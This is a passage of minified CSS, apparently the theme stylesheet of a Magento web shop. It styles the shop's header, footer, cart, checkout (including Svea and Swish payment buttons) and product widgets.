.column.main>p,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent h1,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent h2,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent h3,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent h4,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent table,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent li,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent ul{margin-left:12%;margin-right:12%}#html-body.jok-body.cms-page-view.page-layout-1column #maincontent .column.main>table{width:76%}#html-body.jok-body.cms-page-view.page-layout-1column #maincontent .column.main>table h1,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent .column.main>table h2,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent .column.main>table h3,#html-body.jok-body.cms-page-view.page-layout-1column #maincontent .column.main>table h4{margin-left:0;margin-right:0}#html-body.jok-body .action.primary,#html-body.jok-body .action-primary{font-family:'Overpass-Light',sans-serif;background-color:#a25a3e;border-color:#a25a3e;border-width:2px;color:white;border-radius:0;padding:14px 14px 14px 14px;font-weight:100}#html-body.jok-body .action.primary:hover,#html-body.jok-body .action-primary:hover{color:#a25a3e;background-color:transparent}#html-body.jok-body .action-primary{padding:6px 14px 6px 14px}#html-body.jok-body .action.tocart.primary{background-color:#a25a3e;border-color:#a25a3e;border-width:2px;color:white;border-radius:0;padding:14px 14px 14px 28px;width:100%}@media only screen and (min-width: 1200px){#html-body.jok-body .action.tocart.primary{width:50%}}#html-body.jok-body .action.tocart.primary span{font-family:'Overpass-Light',sans-serif;position:relative;padding-left:1em}#html-body.jok-body .action.tocart.primary span:before{display:inline-block;background-image:url('source/media/shopping-bag-regular-white.svg');background-repeat:no-repeat;background-position:center;content:"";height:1em;width:1em;position:absolute;left:-10%;top:0.2em}#html-body.jok-body .action.tocart.primary:hover{color:#a25a3e;background-color:transparent}#html-body.jok-body .action.tocart.primary:hover span:before{background-image:url('source/media/shopping-bag-regular-brown.svg')}#html-body.jok-body .block-compare,#html-body.jok-body .block-reorder{display:none}#html-body.jok-body .breadcrumbs{margin-top:30px;margin-bottom:10px}#html-body.jok-body .breadcrumbs .item{border-right:1px solid #000}#html-body.jok-body .breadcrumbs .item a{text-decoration:none;font-family:'Overpass-Light',sans-serif;font-size:14px;color:black;padding:8px 12px}#html-body.jok-body .breadcrumbs .item a:hover{text-decoration:underline;opacity:0.8}#html-body.jok-body .breadcrumbs .item:not(:last-child):after{display:none}#html-body.jok-body .breadcrumbs .item:last-of-type{border-right:none}#html-body.jok-body .breadcrumbs .item:last-of-type strong{font-family:'Overpass-Regular',sans-serif;border-right:none;text-decoration:none;font-size:14px;color:black;padding:8px 10px}#html-body.jok-body select#limiter{border:1px solid;margin-bottom:5px;background-color:white;padding-top:6px}#html-body.jok-body .item.current .page{color:black;border-color:black;border:1px solid #000;border-radius:4px;background-color:white}#html-body.jok-body .pages-item-next a,#html-body.jok-body .pages-item-previous a{background-color:white;border-color:black;border:none;box-shadow:none}#html-body.jok-body.catalog-product_compare-index #maincontent,#html-body.jok-body.customer-account-login #maincontent,#html-body.jok-bodycustomer-account-create #maincontent{margin-top:15px}#html-body.jok-body.catalog-product_compare-index #remember-me-box .tooltip.toggle,#html-body.jok-body.customer-account-login #remember-me-box .tooltip.toggle,#html-body.jok-bodycustomer-account-create #remember-me-box .tooltip.toggle{margin-left:10px;font-size:14px}#html-body.jok-body.checkout-index-index #shipping #checkout-step-shipping .form-login{padding-bottom:0;margin-bottom:0;border-bottom:none}#html-body.jok-body.checkout-index-index #shipping #checkout-step-shipping .form-login .fieldset:last-child{margin-bottom:0}#html-body.jok-body.checkout-index-index #shipping #checkout-step-shipping div.field,#html-body.jok-body.checkout-index-index #shipping #checkout-step-shipping fieldset.field{margin:0 0 5px}#html-body.jok-body.checkout-index-index #shipping #checkout-step-shipping div.field .label,#html-body.jok-body.checkout-index-index #shipping #checkout-step-shipping fieldset.field .label{margin:0}#html-body.jok-body.checkout-index-index #shipping #checkout-step-shipping .street .field.additional{display:none}#html-body.jok-body.checkout-index-index .action.action-toggle{color:#a25a3e}#html-body.jok-body.checkout-index-index #maincontent{margin-top:15px}#html-body.jok-body.checkout-index-index .authentication-wrapper{display:none}#html-body.jok-body.checkout-index-index .swish-button{font-family:'Overpass-Light',sans-serif;background-color:#a25a3e;border:2px solid #a25a3e;color:white;border-radius:0;padding:14px 14px 14px 28px;margin-left:15px;font-weight:100}#html-body.jok-body.checkout-index-index .swish-button:hover{color:#a25a3e;background-color:transparent}#html-body.jok-body.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active::before{background-color:#a25a3e;border-color:#a25a3e}#html-body.jok-body.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active>span::before{background-color:#a25a3e;border-color:#a25a3e}#html-body.jok-body.checkout-index-index .opc-wrapper .shipping-address-item.selected-item{border-color:#a25a3e}#html-body.jok-body.checkout-index-index .opc-wrapper .shipping-address-item.selected-item:after{background-color:#a25a3e}#html-body.jok-body.checkout-index-index .modal-inner-wrap .swish-cancel-payment{font-family:'Overpass-Light',sans-serif;background-color:#a25a3e;border-color:#a25a3e;border-width:2px;color:white;border-radius:0;padding:14px 14px 14px 14px;font-weight:100}#html-body.jok-body.checkout-index-index .modal-inner-wrap .swish-cancel-payment:hover{color:#a25a3e;background-color:transparent}#html-body.jok-body.checkout-index-index .modal-inner-wrap .swish-cancel-payment.show-more{height:auto}#html-body.jok-body.checkout-index-index .modal-inner-wrap .modal-footer button{font-family:'Overpass-Light',sans-serif;background-color:#a25a3e;border-color:#a25a3e;border-width:2px;color:white;border-radius:0;padding:14px 14px 14px 14px;font-weight:100;margin-top:8px}#html-body.jok-body.checkout-index-index .modal-inner-wrap .modal-footer button:hover{color:#a25a3e;background-color:transparent}#html-body.jok-body.checkout-index-index .modal-inner-wrap .modal-footer button.show-more{height:auto}#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar .action.primary,#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar .action-primary,#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar .svea-btn,#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar #svea-submit{font-family:'Overpass-Light',sans-serif !important;background-color:#a25a3e !important;border-color:#a25a3e !important;border-width:2px !important;color:white !important;border-radius:0 !important;padding:14px 14px 14px 14px !important;font-weight:100 !important}#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar .action.primary:hover,#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar .action-primary:hover,#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar .svea-btn:hover,#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar #svea-submit:hover{color:#a25a3e !important;background-color:transparent !important}#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar .action.primary.show-more,#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar .action-primary.show-more,#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar .svea-btn.show-more,#html-body.jok-body.svea_checkout-index-index #svea_checkoutSidebar #svea-submit.show-more{height:auto !important}#html-body.jok-body.svea_checkout-index-index .sections.nav-sections{display:none}#html-body.jok-body.svea_checkout-index-index .page-title-wrapper{margin-top:50px}#html-body.jok-body.svea_checkout-index-index .page-title-wrapper .page-title{color:black}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .product-item-info .product-item-name{color:black;font-family:'Overpass-Semibold'}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .product-item-info .product-item-description{font-family:'Overpass-Light'}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .svea-checkout-col .price{color:black;font-family:'Overpass-SemiBold'}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .remove-product{display:none}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper #svea_cart_extra{color:black !important;font-family:'Overpass-Light'}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper #svea-checkout_cart_totals{color:black;font-family:'Overpass-Light'}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper #svea-checkout_cart_totals .grand.totals .mark{color:black;font-family:'Overpass-Semibold'}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper #svea-checkout_cart_totals .grand.totals .amount{color:black;font-family:'Overpass-Semibold'}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper #svea-checkout-review-heading{color:black}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .svea-checkout-extra{margin-bottom:50px}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .svea-checkout-shipping{margin-bottom:50px}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .svea-checkout-shipping #svea-checkout_shipping_method .svea-checkout-radio-row label,#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .svea-checkout-shipping #svea-checkout_shipping_method .svea-checkout-radio-row .price{color:black;font-family:'Overpass-Light'}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .svea-comment-title h4{color:black}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper .svea-btn{background-color:#a25a3e;border-color:#a25a3e;font-family:'Overpass-Light' !important;border-radius:0 !important}#html-body.jok-body.svea_checkout-index-index .svea-checkout-wrapper #coupon_code{font-family:'Overpass-Light'}#html-body.jok-body.svea_checkout-index-index .action.apply.primary{background-color:#a25a3e !important}#html-body.jok-body.svea_checkout-order-success .MuiTypography-root.MuiTypography-h2{color:black;font-family:"Overpass-Semibold";font-style:normal}#html-body.jok-body.svea_checkout-order-success .MuiTypography-root.MuiTypography-h2.jss37{color:black;font-family:"Overpass-Semibold";font-style:normal}#html-body.jok-body.svea_checkout-order-success .svea-checkout-thankyou-order-details.order_details li strong{color:black;font-family:"Overpass-Light"}#html-body.jok-body.svea_checkout-order-success .svea-checkout-thankyou-order-details.order_details li{color:black;font-family:"Overpass-Light"}#html-body.jok-body.svea_checkout-order-success .svea-checkout-order__items table td{color:black;font-family:"Overpass-Light"}#html-body.jok-body.svea_checkout-order-success .svea-checkout-order__items table td .count{color:gray}#html-body.jok-body.svea_checkout-order-success #svea_checkoutSidebar .svea-primary{font-family:'Overpass-Light',sans-serif !important;background-color:#a25a3e !important;border-color:#a25a3e !important;border-width:2px !important;color:white !important;border-radius:0 !important;padding:14px 14px 14px 14px !important;font-weight:100 !important}#html-body.jok-body.svea_checkout-order-success #svea_checkoutSidebar .svea-primary:hover{color:#a25a3e !important;background-color:transparent !important}#html-body.jok-body.svea_checkout-order-success #svea_checkoutSidebar .svea-primary.show-more{height:auto !important}#html-body.jok-body .modal-popup .modal-inner-wrap .action-accept{background-color:#a25a3e;border-color:#a25a3e}#html-body.jok-body.catalog-product_compare-index .table-comparison .product-item-name{height:55px}#html-body.jok-body.catalog-product_compare-index .table-comparison .cell.product{border-right:1px solid #ccc;border-bottom:none}#html-body.jok-body.catalog-product_compare-index .table-comparison .cell.label{text-align:right}#html-body.jok-body.catalog-product_compare-index .table-comparison tbody{border-top:none}@media only screen and (max-width: 767px){#html-body.jok-body.checkout-cart-index .block.shipping{padding-left:15px;padding-top:10px}}@media only screen and (min-width: 768px) and (max-width: 1200px){#html-body.jok-body.checkout-cart-index .form-cart{width:100%;padding-right:0}}@media only screen and (min-width: 768px) and (max-width: 1200px){#html-body.jok-body.checkout-cart-index .cart-summary{width:100%;top:0px !important}}#html-body.jok-body.checkout-cart-index .cart-summary #block-shipping{display:none}#html-body.jok-body.checkout-cart-index .cart.item .action-edit{display:none}@media only screen and (max-width: 767px){#html-body.jok-body.checkout-cart-index .block.discount{padding-left:15px;padding-right:15px}}#html-body.jok-body.checkout-cart-index .block.discount #block-discount-heading{color:#a25a3e}#html-body.jok-body.checkout-cart-index .block.discount #block-discount-heading:hover{cursor:pointer}#html-body.jok-body.checkout-cart-index .block.discount .action.apply.primary,#html-body.jok-body.checkout-cart-index .block.discount .action.cancel.primary{height:32px;padding:6px 20px}#html-body.jok-body .search-autocomplete ul li{color:black}#html-body.jok-body .attachment_sections_box{width:100%;margin:0 auto}@media only screen and (min-width: 768px){#html-body.jok-body .attachment_sections_box{width:50%;max-width:620px}}#html-body.jok-body .attachment_sections_box .headbar{display:none}#html-body.jok-body .attachment_sections_box .box_cms{box-shadow:none;width:100%}#html-body.jok-body .attachment_sections_box .box_cms ul{margin-left:-6px;padding-left:0}#html-body.jok-body .attachment_sections_box .box_cms ul li{text-wrap:nowrap;overflow:hidden;text-overflow:ellipsis}#html-body.jok-body .attachment_sections_box .box_cms ul li a{padding-left:5px}#html-body.jok-body .attachment_sections_box .box_cms .name h2{margin:0;font-size:24px}#html-body.jok-body.cms-home .page-header,#html-body.jok-body.cms-widgetdemo .page-header{margin-bottom:0px}#html-body.jok-body .page-header{margin-bottom:30px}@media only screen and (min-width: 768px){#html-body.jok-body .page-header .header.links{display:none}}#html-body.jok-body .page-header .campaign-wrapper{height:50px;display:flex;align-items:center;justify-content:center;background-color:#a25a3e}#html-body.jok-body .page-header .campaign-wrapper .campaign-link-wrapper{color:white}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .campaign-wrapper .campaign-link-wrapper{max-width:90%;text-align:center}#html-body.jok-body .page-header .campaign-wrapper .campaign-link-wrapper .campaign-read-more{display:none}}#html-body.jok-body .page-header .campaign-wrapper .campaign-link-wrapper a{color:white}#html-body.jok-body .page-header .campaign-wrapper .campaign-link-wrapper a .campaign-title{color:#ded6c2}#html-body.jok-body .page-header .header.content{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .header.content{height:60px}}@media only screen and (min-width: 768px){#html-body.jok-body .page-header .header.content{padding:15px 25px}}#html-body.jok-body .page-header .header.content .logo{padding-bottom:5px;padding-left:50px;display:flex;flex:1 1 10%;justify-content:flex-start;margin:0;max-height:45px;padding-right:0;padding-top:0;width:60%;max-width:260px}@media only screen and (min-width: 768px){#html-body.jok-body .page-header .header.content .logo{max-width:unset;flex:0 0 50%;padding-left:0;justify-content:flex-end;width:50%;padding-top:8px}}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .header.content .logo img{margin-bottom:4px}}@media only screen and (min-width: 768px){#html-body.jok-body .page-header .header.content .logo img{transform:translateX(50%);float:right}}#html-body.jok-body .page-header .header.content .icon-group-wrapper{width:50%;display:flex;justify-content:flex-end}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .header.content .icon-group-wrapper{width:40%;height:60px}}#html-body.jok-body .page-header .header.content .icon-group-wrapper .minicart-wrapper{margin-top:0;margin-right:5px;margin-left:30px}#html-body.jok-body .page-header .header.content .icon-group-wrapper .minicart-wrapper .action.showcart:hover::before{background-image:url('source/media/shopping-bag-regular-black-light.svg')}#html-body.jok-body .page-header .header.content .icon-group-wrapper .minicart-wrapper .action.showcart::before{display:inline-block;background-image:url('source/media/shopping-bag-regular-black.svg');background-repeat:no-repeat;background-position:center;content:"";height:29px;width:25px;position:absolute;left:-13px;top:12px;z-index:9}#html-body.jok-body .page-header .header.content .icon-group-wrapper .minicart-wrapper .action.showcart .counter.qty{background-color:#a25a3e;border-radius:23px;font-size:12px;width:13px;height:19px;min-width:unset;padding-bottom:0px;line-height:1.5em;position:relative;z-index:999}#html-body.jok-body .page-header .header.content .icon-group-wrapper .minicart-wrapper .action.showcart .counter.qty .counter-number{text-shadow:none}#html-body.jok-body .page-header .header.content .icon-group-wrapper .minicart-wrapper .action.edit{display:none}#html-body.jok-body .page-header .header.content .icon-group-wrapper .compare{display:inherit;margin:3px -5px;margin-top:5px}#html-body.jok-body .page-header .header.content .icon-group-wrapper .compare a{text-decoration:unset;font-size:0}#html-body.jok-body .page-header .header.content .icon-group-wrapper .compare a.no-display{display:none}#html-body.jok-body .page-header .header.content .icon-group-wrapper .compare a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:31px;color:black;content:'\e61e';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#html-body.jok-body .page-header .header.content .icon-group-wrapper .compare a:hover{text-decoration:none}#html-body.jok-body .page-header .header.content .icon-group-wrapper .compare a:hover::before{color:#757575}#html-body.jok-body .page-header .header.content .icon-group-wrapper .compare a .counter.qty{background-color:#a25a3e;border-radius:23px;font-size:12px;width:19px;height:19px;color:white;text-align:center;margin-top:-3px;min-width:unset;padding-bottom:0px;line-height:1.5em}#html-body.jok-body .page-header .header.content .icon-group-wrapper .compare a .counter.qty .counter-number{text-shadow:none}#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown{position:relative;padding-top:11px;margin-left:15px}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown{display:none}}#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:31px;color:black;content:'\e627';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown ul{display:none;flex-direction:column;background-color:white;border:1px solid #ccc;box-shadow:0 5px 5px rgba(0,0,0,0.2);position:absolute;right:-20px;width:auto;min-width:160px;z-index:9999;padding-left:0;padding-bottom:0}#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown ul li{padding:8px;list-style:none;display:block;margin-bottom:0}#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown ul li:hover{cursor:pointer;background-color:lightgrey}#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown ul li:hover a{text-decoration:none}#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown ul li a{width:100%;display:block;box-sizing:border-box;padding:0;padding-left:8px}#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown:hover{cursor:pointer}#html-body.jok-body .page-header .header.content .icon-group-wrapper .login-dropdown:hover ul{display:flex}#html-body.jok-body .page-header .header.content .nav-sections .header.links a{color:black}@media only screen and (min-width: 768px){#html-body.jok-body .page-header .header.content .nav-sections .header.links{display:none}}#html-body.jok-body .page-header .header.content .nav-sections .header.links .greet.welcome{display:none}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .header.content .nav-sections{background-color:white}}@media only screen and (min-width: 768px){#html-body.jok-body .page-header .header.content .nav-sections{margin:0;background-color:transparent;width:100%;order:4}}#html-body.jok-body .page-header .header.content .nav-sections .section-item-title{width:50%;background-color:white}#html-body.jok-body .page-header .header.content .nav-sections .section-item-title.active{border-bottom:4px solid #a25a3e}#html-body.jok-body .page-header .header.content .nav-sections .navigation .category-item.active a,#html-body.jok-body .page-header .header.content .nav-sections .navigation .category-item.has-active a{border-color:#A25A3E}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .header.content .nav-sections .navigation .level1.parent>a{font-size:18px;font-family:'Overpass-SemiBold'}}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .header.content .nav-sections .navigation ul.level1{margin-left:30px;padding-left:0;border-left:1px solid #d1d1d1}}#html-body.jok-body .page-header .header.content .nav-sections .navigation ul.level1 .level2 li,#html-body.jok-body .page-header .header.content .nav-sections .navigation ul.level1 .level2 ul{display:none !important}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .header.content .nav-sections .navigation .level0.submenu{padding-bottom:5px}}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .header.content .nav-sections .navigation{background-color:white}}@media only screen and (min-width: 768px){#html-body.jok-body .page-header .header.content .nav-sections .navigation{background-color:inherit}#html-body.jok-body .page-header .header.content .nav-sections .navigation .category-item.level-top.active a{border-color:#A25A3E;border-bottom-width:3px}}@media only screen and (min-width: 768px){#html-body.jok-body .page-header .header.content .nav-sections .navigation>ul{display:flex;flex-wrap:wrap;margin-top:10px;justify-content:center}#html-body.jok-body .page-header .header.content .nav-sections .navigation>ul .ui-menu-icon{display:none}}#html-body.jok-body .page-header .header.content .nav-sections .navigation ul li a{text-decoration:none;color:black;font-size:16px}#html-body.jok-body .page-header .panel.wrapper{display:flex;background-color:#ded6c2;border:none}#html-body.jok-body .page-header .panel.wrapper .panel.header{width:1280px;display:flex;justify-content:center}#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search{max-width:100%;width:100%;z-index:2;text-align:center;margin:0 auto;padding:0 50px}@media only screen and (min-width: 768px){#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search{padding:0;max-width:450px}}#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search .field.search{position:relative}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search .field.search .label{color:black;position:absolute;right:-50px;top:15px}}#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search .field.search .label:Before{color:black;font-size:21px}#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search .control{border-top:0}#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search input#search{border:none;border-bottom:2px solid #000;text-align:left;background:transparent;font-family:'Overpass-Light',sans-serif}@media only screen and (max-width: 767px){#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search input#search{position:relative;left:0;margin:10px 0}}#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search input#search::placeholder{color:black}#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search input#search:focus{box-shadow:none}#html-body.jok-body .page-header .panel.wrapper .panel.header .block-search .actions .search::before{color:black}#html-body.jok-body .page-footer{padding-bottom:0;font-family:'Overpass-Light',sans-serif}#html-body.jok-body .page-footer h2{font-family:'Playfair Display',serif}#html-body.jok-body .page-footer .footer.content{margin:0;padding:0;display:flex;flex-direction:column;max-width:none;background-color:#365f64}#html-body.jok-body .page-footer .footer.content h2{font-size:35px;margin-top:50px;margin-bottom:20px}#html-body.jok-body .page-footer .footer.content .content{padding:20px}#html-body.jok-body .page-footer .footer.content .block.newsletter{color:white;float:none;width:100%;margin-bottom:50px;display:flex;max-width:none;align-items:center;justify-content:center}#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe{display:block}#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe .field.newsletter{display:flex;flex-wrap:wrap;float:none;width:100%;align-items:center;max-width:none}#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe .field.newsletter .newsletter-label{font-size:20px;flex:0 0 auto;margin-right:15px;margin-top:8px;width:100%}@media only screen and (min-width: 768px){#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe .field.newsletter .newsletter-label{width:auto}}#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe .field.newsletter .control{flex:1 1 auto;margin-top:8px}#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe .field.newsletter .control::before{content:none}#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe .field.newsletter .control #newsletter{padding:0 0 0 20px;border:none;height:45px;margin-right:0}#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe .field.newsletter .actions{margin:8px -1px 0 auto;flex:0 0 auto;display:block;width:auto;align-self:flex-start}#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe .field.newsletter .actions .subscribe{border-radius:0;border-color:white;background-color:transparent;height:45px;padding:12px 14px 14px 18px;color:white}#html-body.jok-body .page-footer .footer.content .block.newsletter .form.subscribe .field.newsletter .actions .subscribe:hover{color:black;background-color:white;border-left:2px solid #365f64}#html-body.jok-body .page-footer .footer.content .custom-footer{font-size:16px;background-color:#8c9176}#html-body.jok-body .page-footer .footer.content .custom-footer .column{display:flex;flex-direction:column}#html-body.jok-body .page-footer .footer.content .custom-footer .column .about-column-title{font-size:18px;padding:8px}#html-body.jok-body .page-footer .footer.content .custom-footer .column a{padding:8px;line-height:22px;color:white;border:1px solid #8c9176;text-decoration:none}#html-body.jok-body .page-footer .footer.content .custom-footer .column a::before{font-weight:lighter;font-size:18px;content:">> "}#html-body.jok-body .page-footer .footer.content .custom-footer .column a:hover{text-decoration:none;border-color:white}#html-body.jok-body .page-footer .footer.content .custom-footer .top-footer-wrapper{max-width:1280px;margin:0 auto}#html-body.jok-body .page-footer .footer.content .custom-footer .top-footer-wrapper .top-footer-title{color:white;text-align:center;padding:0 30px}#html-body.jok-body .page-footer .footer.content .custom-footer .top-footer-wrapper .top-footer{display:flex;flex-wrap:wrap;justify-content:space-between;padding:20px 40px;color:white}#html-body.jok-body .page-footer .footer.content .custom-footer .footer-divider{max-width:1200px}#html-body.jok-body .page-footer .footer.content .custom-footer .bottom-footer-wrapper{max-width:1280px;margin:0 auto}#html-body.jok-body .page-footer .footer.content .custom-footer .bottom-footer-wrapper .bottom-footer{display:flex;flex-wrap:wrap;justify-content:space-between;padding:20px 40px;color:white;flex-direction:row}@media only screen and (max-width: 767px){#html-body.jok-body .page-footer .footer.content .custom-footer .bottom-footer-wrapper .bottom-footer{flex-direction:column}}#html-body.jok-body .page-footer .footer.content .custom-footer .bottom-footer-wrapper .bottom-footer .column{margin-bottom:30px}#html-body.jok-body .page-footer .footer.content .custom-footer .bottom-banner{padding:40px 0;background-image:url("/media/icons/footer_banner_icons.svg");background-position:center;background-repeat:repeat-x}#html-body.jok-body .page-footer .footer.content .custom-footer .bottom-banner .bottom-banner-logo{display:block;max-width:230px;margin:0 auto}#html-body.jok-body .page-footer .footer.content .custom-footer .quick-info{font-size:14px;background-color:white;padding:20px 0px;word-break:break-word}@media only screen and (min-width: 768px){#html-body.jok-body .page-footer .footer.content .custom-footer .quick-info{border-top:1px solid #d3d3d3}}#html-body.jok-body .page-footer .footer.content .custom-footer .quick-info .info-wrapper{display:flex;align-items:center;max-width:1280px;margin:0 auto;min-height:100px;flex-wrap:wrap;justify-content:space-around}#html-body.jok-body .page-footer .footer.content .custom-footer .quick-info .info-wrapper .info-column{padding:20px;display:flex}#html-body.jok-body .page-footer .footer.content .custom-footer .quick-info .info-wrapper .info-column img{height:40px}#html-body.jok-body .page-footer .footer.content .custom-footer .quick-info .info-wrapper .info-column .info{width:133px;hyphens:auto;margin-left:10px}#html-body.jok-body.catalog-category-view .category-grid-widget{margin:0;margin-bottom:50px;padding:0}#html-body.jok-body.catalog-category-view .category-text{margin-right:25px;order:2}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-category-view .category-text{order:1}}#html-body.jok-body.catalog-category-view .category-cms{min-width:70%}#html-body.jok-body.catalog-category-view .category-cms,#html-body.jok-body.catalog-category-view .category-image{order:1}@media only screen and (min-width: 768px){#html-body.jok-body.catalog-category-view .category-cms,#html-body.jok-body.catalog-category-view .category-image{order:2}}#html-body.jok-body .category-grid-widget{padding:0 10%;max-width:1200px;margin:25px auto;margin-bottom:50px}#html-body.jok-body .category-grid-widget .category-widget-header{display:flex;flex-wrap:wrap;align-items:baseline;justify-content:space-between}#html-body.jok-body .category-grid-widget .category-widget-header h2,#html-body.jok-body .category-grid-widget .category-widget-header h1{padding-right:20px}#html-body.jok-body .category-grid-widget .category-widget-header .button-main{padding:10px 20px 10px 20px;color:black;border:1px solid #000;text-decoration:none;transition:all .2s}#html-body.jok-body .category-grid-widget .category-widget-header .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .category-grid-widget .category-widget-header .button-main:hover{color:white;background-color:black}#html-body.jok-body .category-grid-widget .categories-wrapper{display:flex;flex-wrap:wrap}#html-body.jok-body .category-grid-widget .categories-wrapper .category-wrapper{width:50%;margin:15px 0}@media only screen and (min-width: 768px){#html-body.jok-body .category-grid-widget .categories-wrapper .category-wrapper{width:33%}}@media only screen and (min-width: 980px){#html-body.jok-body .category-grid-widget .categories-wrapper .category-wrapper{width:25%}}#html-body.jok-body .category-grid-widget .categories-wrapper .category-wrapper .category-name{margin-top:0px;color:black;font-family:'Overpass-Light';font-size:18px;text-decoration:underline;display:inline-block;max-width:100%;width:100%;padding-right:10px}#html-body.jok-body .category-grid-widget .categories-wrapper .category-wrapper .category-name::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .category-grid-widget .categories-wrapper .category-wrapper .category-image img{margin-bottom:10px;height:150px}#html-body.jok-body .favourite-list-widget{padding:20px 5% 60px 5%;max-width:1200px;margin:0 auto}@media only screen and (min-width: 980px){#html-body.jok-body .favourite-list-widget{padding:40px 10% 60px 10%}}#html-body.jok-body .favourite-list-widget .favourite-list-header{display:flex;flex-wrap:wrap;margin-bottom:40px;align-items:baseline;justify-content:space-between}#html-body.jok-body .favourite-list-widget .favourite-list-header .favourites-titles{max-width:70%;padding:0 0 20px 0}#html-body.jok-body .favourite-list-widget .favourite-list-header .favourites-button{min-width:20%}#html-body.jok-body .favourite-list-widget .favourite-list-header .favourites-button .button-main{padding:10px 20px 10px 20px;color:black;border:1px solid #000;text-decoration:none;transition:all .2s}#html-body.jok-body .favourite-list-widget .favourite-list-header .favourites-button .button-main::after{display:inline-block;content:">>";margin-left:15px;text-decoration:none}#html-body.jok-body .favourite-list-widget .favourite-list-header .favourites-button .button-main:hover{color:white;background-color:black}#html-body.jok-body .favourite-list-widget .product-content-wrapper{position:relative;border:1px solid #ebebeb}#html-body.jok-body .favourite-list-widget .product-content-wrapper .info-sticker{top:20px;left:30px;z-index:10;width:80px;height:80px;border-radius:50%;position:absolute}@media only screen and (min-width: 980px){#html-body.jok-body .favourite-list-widget .product-content-wrapper .info-sticker{width:100px;height:100px}}#html-body.jok-body .favourite-list-widget .product-content-wrapper .info-sticker.new{background:#8c9176}#html-body.jok-body .favourite-list-widget .product-content-wrapper .info-sticker.campaign{background:#a25a3e}#html-body.jok-body .favourite-list-widget .product-content-wrapper .info-sticker 